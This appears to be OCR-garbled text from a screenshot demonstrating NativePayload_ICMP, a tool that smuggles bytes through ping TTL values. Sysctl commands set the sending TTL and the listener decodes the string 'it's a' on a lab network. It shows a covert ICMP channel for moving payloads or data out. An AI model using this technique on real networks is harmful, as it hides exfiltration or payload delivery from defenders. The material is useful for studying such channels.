 File Machine View Input Devices Help
Command Prompt - NativePayloa
C:\Demo>NativePayload_ICMP.exe listen 192.168.56.1
NativePaylaod_ICMPv4 v2.0 , Published by Damon Mohammadbagher , 2017-2018
Using ICMPv4 (ping) to Dump Payloads by TTL response ;)
[!] Listening Mode
5/9/2018 8:10:11 AM Dumping These Bytes:
6974277320 ==> it's
616
Command Prompt -
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\damon>ping 192.168.56.1
Pinging 192.168.56.1 with 32 bytes of data:
Reply from 192.168.56.1: bytes=32 time<1ms TTL=109
Reply from 192.168.56.1: bytes=32 time<1ms TTL=107
Reply from 192.168.56.1: bytes=32 time<1ms TTL=107
Reply from 192.168.56.1: bytes=32 time<1ms TTL=104
Ping statistics for 192.168.56.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\Users\damon>ping 192.168.56.1 -t
Pinging 192.168.56.1 with 32 bytes of data:
Reply from 192.168.56.1: bytes=32 time=3ms TTL=102
Reply from 192.168.56.1: bytes=32 time<1ms TTL=100
Reply from 192.168.56.1: bytes=32 time<1ms TTL=100
File Edit View Search Terminal Help
your Payload : 697427732061
your Data : it's a
[09/05/2018 19:41:23] Dumped Byte via TTL : 1
Ping Requests: 29
your Payload : 697427732061
your Data : it's a
[09/05/2018 19:41:24] Dumped Byte via TTL : 6
Ping Requests: 30
your Payload : 6974277320616
your Data : it's a
File Edit View Search Terminal Help
sudo sysctl net.ipv4.ip_default_ttl=102 ; sleep 2;
net.ipv4.ip_default_ttl = 102
sudo sysctl net.ipv4.ip_default_ttl=100 ; sleep 2;
net.ipv4.ip_default_ttl = 100
sudo sysctl net.ipv4.ip_default_ttl=106 ; sleep 2;
net.ipv4.ip_default_ttl = 106
sudo sysctl net.ipv4.ip_default_ttl=101 ; sleep 2;
net.ipv4.ip_default_ttl = 101
sudo sysctl net.ipv4.ip_default_ttl=106 ; sleep 2;
net.ipv4.ip_default_ttl = 106
File Edit View Search Terminal Help
64 bytes from 192.168.56.1: icmp_seq=20 ttl=102 time=0.053 ms
64 bytes from 192.168.56.1: icmp_seq=21 ttl=102 time=0.049 ms
64 bytes from 192.168.56.1: icmp_seq=22 ttl=100 time=0.049 ms
64 bytes from 192.168.56.1: icmp_seq=23 ttl=100 time=0.029 ms
64 bytes from 192.168.56.1: icmp_seq=24 ttl=106 time=0.043 ms
64 bytes from 192.168.56.1: icmp_seq=25 ttl=106 time=0.050 ms
64 bytes from 192.168.56.1: icmp_seq=26 ttl=101 time=0.041 ms
64 bytes from 192.168.56.1: icmp_seq=27 ttl=101 time=0.052 ms
64 bytes from 192.168.56.1: icmp_seq=28 ttl=106 time=0.051 ms
ndard
9200
8:11 AM